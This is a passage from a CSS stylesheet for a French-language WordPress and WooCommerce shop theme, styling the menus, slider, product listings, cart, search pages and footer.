    position: relative;
}
body.home #main {
    width: 100%;
}
#main-menu {
    width: 100%;
    border: 2px solid #eee;
    border-left: 0;
    border-right: 0;
    margin: 20px 0 30px 0;
    float: left;
}
#main-menu nav ul {
    list-style: none;
    padding: 0;
    position: relative;
}
#main-menu nav ul#menu-main-sidebar > li {
    float: left;
    padding: 0;
    z-index: 0;
    background: transparent;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 {
    float: right;
    background: #eee;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 a:hover {
    color: #ce152b;
}
#main-menu nav ul#menu-main-sidebar > li a {
    font-size: 14px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    padding: 15px 25px;
    border-right: 1px solid  #eee;
    display: block;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li:last-child a {
    border-right: 0;
}
#header-content p {
    color: #000;
}
#banner-grey {
    height: 30px;
    width: 100%;
    z-index: 0;
    position: relative;
    background: #eee;
}
@media screen and (min-width: 768px) {
    #main-menu nav ul#menu-main-sidebar > li:hover,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item{
        background: #ce152b;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul#menu-main-sidebar > li:hover > a,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item > a {
        color: #fff;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul.sub-menu {
        opacity: 0;
        max-height: 0;    
        overflow: hidden;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        position: absolute;
        background: #fff;
        border: 2px solid #ce152b;
        left: 0;
        top: 44px;
        width: 100%;
        z-index: 10000;
        padding: 0;
    }
    #main-menu nav ul li:hover > ul.sub-menu {
        opacity: 1;
        max-height: 300px;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        padding: 30px;

    }
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li {
    width: 33.333333%;
    float: left;
    margin-bottom: 10px;
    padding: 0 10px;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
    border: 0;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a:hover {
    border-color: #ce152b;
    color: #ce152b;
}

#slider {
    width: 100%;
    overflow: hidden;
    max-height: 400px;
    background: #010101;
    position: relative;
}
#slider .center {
    width: 100%;
    max-width: 1170px;
    margin: auto;
}

.owl-theme .owl-dots {
    position: absolute;
    bottom: 0;
    width: 100%;
}
.owl-theme .owl-dots div.owl-dot span {
    margin: 7px 2px;
    background: #fff;
}

.owl-theme .owl-dots div.owl-dot.active span, 
.owl-theme .owl-dots div.owl-dot:hover span {
    background: #6d6f71;
}
div.owl-theme div.owl-nav {
    margin-top: 10px;
    position: absolute;
    top: 0;
    width: 100%;    
}
div.owl-theme div.owl-nav > div.owl-prev,
div.owl-theme div.owl-nav > div.owl-next {
    margin-top: 150px;
    text-indent: -99999px;
    overflow: hidden;
    background: url(img/icon-arrow.png) center center no-repeat;
    height: 31px;
    width: 31px;
}
div.owl-theme div.owl-nav > div.owl-prev {
    float: left;
}
div.owl-theme div.owl-nav > div.owl-next {
    float: right;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
}
div.owl-theme div.owl-nav [class*=owl-]:hover {
    background: url(img/icon-arrow.png) center center no-repeat;
}
#slider .slide h1 {
    text-transform: uppercase;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
}
#slider .slide {
    height: 350px;
}
#slider .slide .center > div {
    min-height: 300px;
    width: 50%;
    float: left;
    padding: 30px;
}
#slider .slide * {
    color: #fff;
}
#slider .slide p {
    font-size: 13px;
}
#slider .slide .content {
    padding-left: 60px;
    padding-right: 40px;
}
#slider .slide .image {
    padding-right: 30px;
    overflow: hidden;
    text-align: center;
}
#slider .slide .image img {
    width: auto;
    height: auto;
    max-width: 100%;
    display: inline;
}

/* Header */

/* Navigation Menu */
.main-navigation {
    margin-top: 0;
    text-align: right;
}
.main-navigation li {
    margin-top: 0;

}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover {
    color: #21759b;
}

.clear {
    clear: both;
}

/* Sidebar */
.widget-area .widget {
    margin-bottom: 0;
}
.widget-area .widget h3 {

}

/* Footer */
footer[role="contentinfo"] {
    position: relative;
    max-width: inherit;
    width: 100%;
    margin: 0 0 0 0;
    padding: 0;
    border-top: 0 none;
    background-color: #000000;
}
#colophon-inner {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
}
.site-info {
    height: 50px;
    color: #999;
    font-size: 12px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
}
.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
    content: "";
    height: 2.5em !important;
}
button, input, textarea {
    border-radius: 0;
    min-height: 30px;
}
input, textarea {
    width:100%;
}

#home-blocks {
    text-align: center;
    padding-top: 30px;
}
#home-blocks .block {
    display: inline-block;
    text-align: center;    
    padding: 30px 60px;
    border: 1px solid #eee;
    margin: 10px;
}
#home-blocks .block h2 {
    font-size: 16px;
    text-align: left;
    display: block;
    margin-bottom: 15px;
}
#home-blocks .block h2 + a {
    height: 130px;
}
#home-blocks .block a {
    display: block;
}
#home-blocks .block a.read-more {
    margin-top: 10px;
    background: #C21A24;
    color: #fff;
    text-decoration: none;
    display: inline-block;
    padding: 3px 5px;
}
#home-blocks .block a.read-more:hover {
    background: #fff;
    color: #C21A24;
}

/* =Main content and comment content
-------------------------------------------------------------- */

span.wpcf7-not-valid-tip {
    display: block;
    position: relative;
    top: initial;
    left: initial;
    margin-top: 10px;
}
.site-content nav {
    padding: 0 10px;
}

*:before, *:after,
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#masthead #logo {
    float: left;
    width: 180px;
    margin: -10px 0 0 0;
}
#masthead #logo a {
    display: block;
}
#masthead #logo a img {
    width: 100%;
    height: auto;
}
#header-content {
    float: right;
    width: calc(100% - 180px);
    padding: 0 20px;
}

.widget-area#toolbar {
    width: 50%;
    float: left;
}
#site-navigation {
    float: right;
    width: auto;
    padding-left: 0;
    min-width: 376px;
}
.widget-area#toolbar

.clearfix {
    clear: both;
    position: relative;
}
.clearfix::before,
.clearfix::after {
    content: "";
    display: table;
}

/* Inner */
#breadcrumbs,
.breadcrumbs,
.woocommerce-breadcrumb {
    color: #aaa;
    font-size: 10px !important;
    text-transform: uppercase;
    line-height: normal;
}
#breadcrumbs a,
.breadcrumbs a,
.woocommerce-breadcrumb a {
    color: #aaa;
}
#breadcrumbs a:active,
#breadcrumbs a:hover,
.breadcrumbs a:active,
.breadcrumbs a:hover,
.woocommerce-breadcrumb a:active,
.woocommerce-breadcrumb a:hover {
    color: #444;
    text-decoration: none;
}
#breadcrumbs {
    margin: 0 0 1em;
}

/* Woocommerce */
.woocommerce-info {
    border-top: 3px solid #999 !important;
}
.woocommerce-info:before {
    background-color: #999 !important;
}
.woocommerce-message {
    border-top: 3px solid #ce152b !important;
}
.woocommerce-message:before {
    background-color: #ce152b !important;
}
mark.count {
    border-radius: 9px 9px 9px 9px;
    padding-left: 9px;
    padding-right: 9px;

    background-color: #999;
    color: #FFFFFF;
    display: inline-block;
    font-size: 11.844px;
    font-weight: bold;
    line-height: 14px;
    padding: 2px 4px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    vertical-align: baseline;
    white-space: nowrap;

    position: absolute;
    top: 105px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - loop */
.woocommerce ul.products li.product-category.product, .woocommerce-page ul.products li.product-category.product {
    margin-bottom: 0.992em;
}
.woocommerce ul.products li.type-product.product, .woocommerce-page ul.products li.type-product.product {
    /*	margin-bottom: 1.992em;*/
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering .orderby {
    color: #777777;
}
.woocommerce .products .product:hover,
.woocommerce .products .product:focus,
.woocommerce .products .product:active {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .products .product h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
}
.woocommerce .products .product span.price {
    margin-top: -33px;
    margin-right: 2px;
    text-align: right;
    /*	text-align: center;*/

    /*    position: absolute;
        top: 100px;
        right: 0px;
        z-index: 100;*/
}
.woocommerce .products .product span.price span.amount {
    margin: 5px 0;
    padding-top: 2px;
    padding-bottom: 2px;
    font-size: 12px !important;
}
.woocommerce .products .product .button {
    font-size: 12px;
    padding-left: 13px;
    padding-right: 13px;
}
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before {
    right: -20px !important;
}

/* Tweak accueil boutique */
.post-type-archive-product.woocommerce ul.products li.product-category.product {
    width: 45% !important;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product h2 {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product mark.count {
    position: absolute;
    top: 288px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - fiche */
.woocommerce .hentry.product .summary .entry-title.product_title {
    color: #ce152b;
    font-size: 24px;
    font-weight: bold;
    line-height: normal;
}
.woocommerce .hentry.product .summary .price {
    display: block;
    margin-bottom: 0;
}
.woocommerce .hentry.product .summary .price .from,
.widget-area#secondary .widget.woocommerce#featured-products-2 .from {
    color: #c4b6b6;
    font-size: 12px;
    text-transform: uppercase;
}
.woocommerce .hentry.product .summary p.price .amount {
    font-size: 14px;
}
p.price span:only-of-type,
span.price span.amount,
.widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
.widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
    margin: 15px 0;
    border-radius: 6px 6px 6px 6px;
    padding-left: 6px;
    padding-right: 6px;
    color: #fff;
    font-size: inherit !important;
    white-space: nowrap;
    vertical-align: baseline;
    display: inline-block;
    border-color: #8f0810;
    border-radius: 9px 9px 9px 9px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
    background: -webkit-linear-gradient(#e61e2a,#8f0810);
    background: -moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
    background: -o-linear-gradient(#e61e2a, #8f0810);
    filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
}
del span.amount {
    text-decoration: line-through !important;
}
.woocommerce .hentry.product .summary .variations {
    margin-bottom: 0 !important;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .hentry.product .summary .variations td {
    padding: 5px 0 0 0 !important;
}
.woocommerce .hentry.product .summary .sku_wrapper .sku {
    font-weight: 600;
}
.woocommerce .hentry.product .summary .product_meta .posted_in {
    display: block;
}
.woocommerce .hentry.product .summary a:hover {
    text-decoration: none;
}
.woocommerce .woocommerce-tabs .panel {
    margin-bottom: 15px;
    padding: 5px 15px 1px 15px !important;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .woocommerce-tabs .panel h2 {
    margin: 0;
    padding: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.woocommerce .related.products .products .product h2 {
    line-height: 18px;
    min-height: 60px;
    margin: 0;
    padding: 0;
    padding-top: 0 !important;
    text-align: center;
    color: #ffffff;
    font-size: inherit;
    font-weight: bold;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products ul.products li.product,
.woocommerce-cart .cross-sells ul.products li.product {
    float: left !important;
    margin: 0 3.8% 2.992em 0 !important;
    padding: 0 !important;
    position: relative !important;
    width: 22.05% !important;
}
.woocommerce-cart .cross-sells ul.products li.product a h2 {
    color: #ce152b !important;
}
.woocommerce .related.products ul.products li.product .price .from,
.woocommerce-cart .cross-sells ul.products li.product .price .from {
    font-size: 10px !important;
}
.woocommerce .related.products ul.products li.product .price .amount,
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    /*	font-size: 14px !important;*/
}
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    line-height: normal !important;
}
.woocommerce .related.products ul.products li.product.last {
    margin-right: 0 !important;
}

/* Woocommerce - cart */
.woocommerce-cart {

}
.woocommerce-cart a:hover {
    text-decoration: none;
}
.woocommerce-cart .actions .checkout-button {
    margin-top: 5px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
    border: 1px solid #999;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
    background-color: transparent;
    color: #C21A24;
    font-size: 12px;
    font-weight: 600;
    margin: 0 15px 0 0;
    padding: 0;
    text-transform: low;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    margin: 0;
    border: 0 none;
}
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    border-color: #999 !important;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.total td strong {
    color: #C21A24;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: auto !important;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: 100% !important;
}

/* Woocommerce - checkout */
.woocommerce .order_details li, .woocommerce-page .order_details li {
    margin-left: 0;
}

/* Page */
article.hentry,
article.no-results,
article.not-found,
.search-results #content,
.woocommerce-page #content {
    padding: 30px;
    margin: 0;
    border-bottom: 0;
}
.woocommerce-page.woocommerce-cart #content,
.woocommerce-page.woocommerce-account #content,
.woocommerce-page.woocommerce-checkout #content {
    padding: 0px;
}
.entry-header,
.search-results .page-header {
    margin-bottom: 30px;
}
.search-results .page-header {
    padding: 0;
    border: 0 none;
}
.entry-header .entry-title,
.search-results .page-title,
.woocommerce .page-title {
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    text-transform: none;
}
.search-results .page-title {
    line-height: 1.2;
}
.search-results .page-title span {
    font-style: italic;
}

.entry-header .breadcrumbs {
    margin-top: 5px;
}
.entry-header img {
    margin: 30px 0 0 0 !important;
}
.entry-content  {

}

.entry-content h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.entry-content h3 {
    margin: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
}
.page-id-31 .entry-content p {
    text-align: justify;
}
.entry-content blockquote,
.woocommerce .term-description {
    margin-bottom: 15px;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.entry-content blockquote ul {
    margin-bottom: 0;
}
.woocommerce .term-description {
    padding : 15px;
    line-height: 22px;
}

.entry-content p, .entry-summary p, .comment-content p, .mu_register p {
    margin: 0 0 15px 0;
}
.page footer.entry-meta {
    display: none;
}

/* Contact */
.page-id-7 p.framed {
    margin: 0;
    padding: 0;
    line-height: normal;
}
.page-id-7 p.framed iframe {
    padding: 0;
    line-height: normal;
}
.by-author {
    display: none;
}

/* Search */
.search {

}
.search.search-results .breadcrumbs {
    margin-top: 5px;
}
.search.search-results .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
.search.search-results .hentry .entry-header {
    margin-bottom: 15px;
}
.search.search-results .hentry .entry-header img {
    margin-top: 0 !important;
    width: 128px;
}
.search.search-results .hentry .entry-title {
    margin: 0 -30px 15px -30px !important;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.search.search-results .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.search.search-results .hentry .entry-title a:active,
.search.search-results .hentry .entry-title a:hover {
    text-decoration: none;
}
.search.search-results footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
.search.search-results footer.entry-meta a {
    color: #aaa;
}
.search.search-results footer.entry-meta a:active,
.search.search-results footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}

/* Archive */
.category-actualites {

}
.category-actualites .archive-header {
    padding: 30px;
    margin-bottom: 0;
    border-bottom: 0 none;
}
.archive-header .breadcrumbs {
    margin-top: 5px;
}
.category-actualites .archive-title {
    display: none;
}
.archive-meta {
    padding: 0;
    margin: 0;
}
.archive-meta p {
    padding: 0;
    margin: 0;
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    line-height: 1.2;
}
.category-actualites .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
}
.category-actualites .hentry .entry-header {
    margin-bottom: 15px;
}
.category-actualites .hentry .entry-title {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #eee;
}
.category-actualites .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.category-actualites .hentry .entry-title a:active,
.category-actualites .hentry .entry-title a:hover {
    text-decoration: none;
}
footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
footer.entry-meta a {
    color: #aaa;
}
footer.entry-meta a:active,
footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}


/* =Media queries
-------------------------------------------------------------- */
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    border-bottom: 0 none;
    border-top: 0 none;
    width: 100%;
}
.main-navigation ul {
    margin: 0;
    text-indent: 0;
}
.main-navigation li a,
.main-navigation li {
    font-size: 14px;
}
.main-navigation li a {
    text-transform: none;
    font-size: 13px;
    line-height: 1;
    text-align: center;
    padding: 0 28px 0 10px;
    margin: 0;
    background: url(img/icon-account.png) top right no-repeat;
    height: 30px;
    color: #000;
}
.main-navigation li.telephone a {
    padding: 7px 10px 0 50px;
    background: url(img/icon-phone.png) 10px 0px no-repeat;
    font-size: 16px;
}
.main-navigation li a:hover {

}
.main-navigation li {
    margin: 0 30px 0 0;
    float: left;
}
.main-navigation li.telephone {
    margin: 0;
}
.main-navigation li ul {
    display: none;
    margin: 0;
    padding: 0;
    /*position: absolute;*/
    top: 100%;
    z-index: 1;
}
.main-navigation li ul ul {
    top: 0;
    left: 100%;
}
.main-navigation ul li:hover > ul {
    border-left: 0;
    display: block;
}
.main-navigation li ul li a,
.main-navigation .sub-menu .current-menu-item > a {
    background: #eb5d0d;
    border-bottom: 0 none;
    display: block;
    font-size: 14px;
    line-height: normal;
    padding: 8px 10px;
    /*width: 355px;*/
    white-space: normal;
    color: #f4e74e;

    text-transform: none;
    text-align: left;
}
.main-navigation li ul li a:hover,
.main-navigation .sub-menu .current-menu-item > a:hover {
    background: #c21a24;
    color: #fff;
}
.main-navigation li.menu-item-home {
    top: -21px;
}
.main-navigation li.menu-item-home a {
    padding: 0;
    display: block;
    width: 42px;
    height: 46px;
    color: #f4e74e;
    text-indent: -9999px;
    text-align: left;
    font-size: inherit;
    line-height: inherit;
    background: transparent url('img/sp_icons.png') 0 -95px no-repeat;
}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a,
.woocommerce #menu-item-32 > a {
    color: #fefefe;
    font-weight: normal;
    background: #eb5d0d url('img/sp_icons.png') 0 -171px repeat-x;
}
.widget-area#toolbar #search-2 #searchform #s {
    float: left;
    height: 30px;
    border-radius: 0;
    width: calc(100% - 50px);
}

.widget-area#toolbar #search-2 #searchform #searchsubmit {
    float: left;
    padding: 0;
    margin: 0 0 0 5px;
    width: 30px;
    height: 30px;
    border: 0 none;
    box-shadow: none;
    text-indent: -9999px;
    border-radius: 0;
    background: url(img/icon-search.png) #000 center center no-repeat;
}

#header-content p {
    color: #000;
}
#footer #menu-footer a {
    color: #fff;
}

.widget-area .widget.woocommerce a,
#footer .widget#text-3 .widget-title {
    color: #FFF;
}
#footer a:hover {
    color: #C21A24 !important;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
    body .site {
        margin: 0 !important;
    }
    .site-header {
        position: relative;
        padding: 0;
    }

    .site-header .site-title a {
        display: block;
    }
    .site-header .site-title a:active,
    .site-header .site-title a:hover {
        outline: none;
        text-decoration: none;
    }

    #header-content p {
        padding: 15px 0;

    }
    #header-content .slogan {

    }
    #header-content .slogan span {
        text-transform: uppercase;
        font-weight: bold;
    }
    #header-content .slogan .middle {
        display: inline-block;
        vertical-align: middle;
        line-height: 22px;
    }

    .home .site-content {
        min-height: 0;
        border: 0;
    }
    .home .site-content article {
        padding: 0;
    }
    .home .widget-area#secondary .widget {
        margin-top: 15px;
        margin-right: 15px;
        margin-left: 0;
    }
    .home .widget-area#secondary .widget#text-2 {
        margin: 8px 0 0 0;
    }
    .home .widget-area#secondary #text-2 .textwidget {
        margin-right: 0;
        padding: 0;
    }

    .widget-area#toolbar,
    .widget-area#footer {
        float: none;
        width: inherit;
    }
    .widget-area#toolbar {
        float: left;
        text-align: left;
        width: 350px;
    }
    .widget-area#toolbar .widget {
        display: block;
        clear: both;
    }
    .widget-area#toolbar li,
    .widget-area#toolbar li a {
        display: inline-block;
        height: 30px;
        line-height: 30px;
    }

    .widget-area#toolbar #nav_menu-2 {
        /*float: right;
        width: 300px; */
    }
    .widget-area#toolbar #nav_menu-2 li:first-child {
        margin-right: 5px;
    }
    .widget-area#toolbar #nav_menu-2 li a {
        color: #c21a24;/*fb7804*/
        font-weight: 600;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 {
        display: none;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 a {
        padding: 0 24px 0 0;
        background: transparent url('img/sp_icons.png') right 0 no-repeat;
    }
    .widget-area#toolbar #nav_menu-2 li.wcmenucart-display-left a.wcmenucart-contents:after {
        content : " dans le panier";
    }
    .widget-area#toolbar #nav_menu-3 li {
        margin: 0 20px 0 0;
    }
    .widget-area#toolbar #nav_menu-3 li:last-child {
        margin: 0;
    }
    .widget-area#toolbar #search-2 {

    }



    .widget-area#secondary {

    }
    .widget-area#secondary .widget {
        position: relative;
        margin: 0 0 30px 0;
        background-color: #eee;
        border: 1px solid #fff;
        padding: 15px;
    }


    .widget-area#secondary .widget_recent_entries img {
        float: right;
    }
    .widget-area#secondary .widget_recent_entries a {
        clear: both;
        display: block;
        color: #C21A24;
        font-weight: 600;
    }
    .widget-area#secondary .widget_recent_entries p {
        margin-bottom: 0;
        font-style: italic;
    }
    .widget-area#secondary .widget#text-2 {
        position: relative;
        margin-left: 0;
        background-color: transparent;
        border: 0 none;

        padding: 0 0 0 0px;
    }

    .widget-area#secondary #text-2 .textwidget {
        margin-right: -12px;
        padding: 0 0 0 12px;
        line-height: normal;
    }
    .widget-area#secondary #text-2 .textwidget img {
        width: 100%;
        border-radius: 0;
        box-shadow: none;
    }


    .widget-area .widget.woocommerce a {
        line-height: 18px;
        font-weight: normal;
        text-decoration: none;
    }
    .widget-area .widget.woocommerce a:hover {
        color: #C21A24;
        text-decoration: underline;
    }
    .widget-area .widget.woocommerce .children a,
    .widget-area .widget#nav_menu-7 a,
    .widget-area .widget#nav_menu-8 a {
        color: #ce152b;
        font-weight: normal;
    }
    .widget-area .widget.woocommerce .children a:hover,
    .widget-area .widget#nav_menu-7 a:hover,
    .widget-area .widget#nav_menu-8 a:hover {
        color: #ce152b;
    }

    /* Woocommerce widget */
    .widget-area#secondary .widget.woocommerce,
    .widget-area#secondary .widget#nav_menu-7,
    .widget-area#secondary .widget#nav_menu-8 {
        padding: 15px;
        background: #eee;
    }

    .widget-area#secondary .widget-title {
        font-size: 16px;
        position: relative;
        text-indent: initial;
    }
    .widget-area#secondary .widget.woocommerce#featured-products-2 {
        background: #fff;
    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 {

    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 .attachment-shop_thumbnail,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .attachment-shop_thumbnail {
        width: 50px;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li {
        padding: 10px 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:first-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:first-child {
        padding-top: 0;
        border-bottom: 1px solid #ce152b;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:last-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:last-child {
        padding-bottom: 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 a {
        min-height: 50px !important;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
        margin: 2px 0;
        padding-top: 2px !important;
        padding-bottom: 2px !important;
        font-size: inherit;
        line-height: normal !important;
    }
    .widget-area#secondary .widget.woocommerce#product_search-2 {

    }

    .widget-area#secondary .widget.woocommerce#product_categories-2 {

    }

    .widget-area#secondary .widget#nav_menu-7{

    }


    /*
    Main sidebar
    */
    .widget-area#secondary .widget#nav_menu-8 {
        background: #FFF;
        margin-top: 0;
        padding: 0;
    }

    .home .widget-area#secondary .widget#nav_menu-8 {
        height: 472px;
        margin: 0 0 15px 14px;
    }

    .widget-area#secondary .widget#nav_menu-8 .top-menu-left {
        background: url(img/top-menu-left.png);
        width: 73px;
        height: 73px;
        position: absolute;
        top: -7px;
        left: -7px;
        z-index: 1000;
    }

    .widget-area#secondary .widget#nav_menu-8 .gradient {
        background: url(img/main-menu-gradient.png);
        width: 64px;
        height: 299px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 500;
    }

    .widget-area#secondary .widget#nav_menu-8 .menu-main-sidebar-container {
        padding: 20px 0 15px 74px;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li {

    }

    .widget-area#secondary .widget#nav_menu-8 ul li a {
        color: #000;
        padding-left: 15px;
        display: block;
        font-size: 15px;
        text-decoration: none;
        font-weight: bold;
    }

    .widget-area#secondary .widget#nav_menu-8 .sub-menu li a {
        font-style: italic;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li a:hover,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-item > a,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-ancestor > a {
        color: #f4e74e;
        background: #c21a24;
    }

    .widget-area#secondary .widget#nav_menu-8 .widget-title {
        background: transparent url('img/bg_widget-title-outils-mpi.png') 0 0 no-repeat;
    }
    footer[role="contentinfo"] {
        margin: 0 0 0 0;
    }
    #colophon-inner #footer {
        position: relative;
        padding: 30px 0;
        /*min-height: 303px;/* 408 - 60 - 30 - 15 */
        /*max-height: 303px;*/
    }
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        padding: 0 0 0 30px;
    }
    #footer .widget#text-3,
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        width: 33.333333%;
        float: left;
        min-height: 220px;
        border-left: 1px solid #ddd;
        padding: 0 0 0 30px;
    }
    #footer .widget_nav_menu {
        border-left: 0;
    }
    #footer .widget_nav_menu .menu-item,
    #footer .widget_product_categories .menu-item {
        line-height: 30px;
    }


    #footer .widget_product_categories .widget-title {
        font-weight: bold;
        text-transform: none;
        margin-bottom: 5px;
        line-height: 30px;
        font-size: 16px;
        border-bottom: 1px solid #ddd;
        padding-bottom: 5px;
        margin-bottom: 10px;
        display: block;
        width: calc(100% - 70px);
        color: #ffffff;
    }

    #footer .widget#text-3 {
        float: right;
    }
    #footer .widget#text-3 .textwidget {

    }
    #footer .widget#text-3 .widget-title {
        margin: 0 0 15px 0;
        display: block;
        font-size: 16px;
        line-height: 28px;
        text-transform: none;
        background: transparent url('img/sp_icons.png') right -201px no-repeat;
    }
    #footer .widget#text-3 .textwidget p,
    #footer .widget#text-3 .textwidget input {
        margin: 0;
    }
    #footer .widget#text-3 .textwidget .wpcf7-text {
        margin: 4px 0 7px 0;
        width: 100% !important;
        border-radius: 0;
        height: 30px;
        background-image: url(img/sp_icons.png);
        background-repeat: no-repeat;
        color: #669999;
    }
